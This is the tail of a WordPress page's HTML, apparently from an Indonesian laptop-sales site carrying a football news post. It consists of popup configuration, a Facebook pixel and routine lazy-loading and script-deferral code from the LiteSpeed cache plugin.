top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":475,"slug":"bonus-1"},"pum-469":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":469,"slug":"testomoni-4"},"pum-467":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":467,"slug":"testomoni-3"},"pum-465":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":465,"slug":"testomoni-2"},"pum-459":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":459,"slug":"testomoni-1"}}</script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/068a7630e2a544fb6a88447502b390ad.js?ver=3eb29" id="popup-maker-site-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/ae2c68d3737f546536b36c9958361c5c.js?ver=91dc8" id="elementor-dialog-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/94e0087de9b4166c36d76b9eeaf3f85e.js?ver=a0de4" id="elementor-waypoints-js"></script> <script type="text/javascript" id="jquery-swiper-js" data-type="lazy" data-src="https://jualinlaptop.id/wp-content/themes/landingpress-wp/addons/elementor/assets/lib/swiper/swiper.jquery.min.js?ver=3.4.2"></script> <script data-optimized="1" id="elementor-frontend-js-extra" type="litespeed/javascript">var elementorFrontendConfig={"isEditMode":"","settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"is_rtl":"","urls":{"assets":"https:\/\/jualinlaptop.id\/wp-content\/themes\/landingpress-wp\/addons\/elementor\/assets\/"},"post":{"id":2924,"title":"Media Singapura Kecam Asnawi Mangkualam yang Ejek Faris Ramli karena Gagal Eksekusi Penalti","excerpt":""}}</script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/bcfcd0798b2f5fc728cf671db1fcd2e2.js?ver=5725e" id="elementor-frontend-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/3a286f695fbb0519b103314076c18d0f.js?ver=ae579" id="landingpress-js"></script> 
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=1267511650801517&ev=PageView&noscript=1" /></noscript>
 <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}

void 0===localStorage.loc&&(localStorage.loc="995000"); 
	
const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();localStorage.setItem('loc', '0');userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
	
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}
	
const userInteractionEventscss=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEventscss.forEach(function(event){window.addEventListener(event,triggerScriptLoadercss,{passive:!0})});function triggerScriptLoadercss(){loadScriptscss();localStorage.setItem('loc', '0');userInteractionEventscss.forEach(function(event){window.removeEventListener(event,triggerScriptLoadercss,{passive:!0})})}

function loadScriptscss(){document.querySelectorAll("link[data-type='css']").forEach(function(elem){elem.setAttribute("href",elem.getAttribute("href-src"))})} 
	
						const functionCounterTimer = (callCount) => {
  if (callCount < 1) {
    setTimeout(() => {
      ++callCount
      functionCounterTimer(callCount);
loadScriptscss();
loadScripts();
localStorage.setItem('loc', '0');
    }, localStorage.getItem('loc'));
  }
}
functionCounterTimer(0); 
 

	  var ariaTOP = document.querySelectorAll("iframe"); 
for (var i=0; i < ariaTOP.length; i++) {

       ariaTOP[i].setAttribute('title', 'Youtube');
}  

	  var altShare = document.querySelectorAll(".click_open"); 
for (var i=0; i < altShare.length; i++) {

       altShare[i].setAttribute('aria-label', 'click open');
}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 14:53:34 -->

<!-- Page supported by LiteSpeed Cache 6.5.0.2 on 2026-01-24 14:53:34 -->